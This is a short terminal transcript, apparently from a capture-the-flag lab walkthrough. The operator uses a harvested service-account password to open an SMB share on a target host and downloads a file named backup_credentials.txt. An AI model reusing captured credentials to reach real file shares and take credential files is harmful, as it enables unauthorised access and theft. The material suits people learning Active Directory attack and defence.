 ┌──(terra㉿terra)-[~/Escritorio]
└─$ smbclient //10.10.130.17/backup -U 'spookysec.local/svc-admin%management2005'
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sat Apr  4 21:08:39 2020
  ..                                  D        0  Sat Apr  4 21:08:39 2020
  backup_credentials.txt              A       48  Sat Apr  4 21:08:53 2020
                8247551 blocks of size 4096. 3595132 blocks available
smb: \> get backup_credentials.txt
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (0,2 KiloByt
es/sec) (average 0,2 KiloBytes/sec)
smb: \>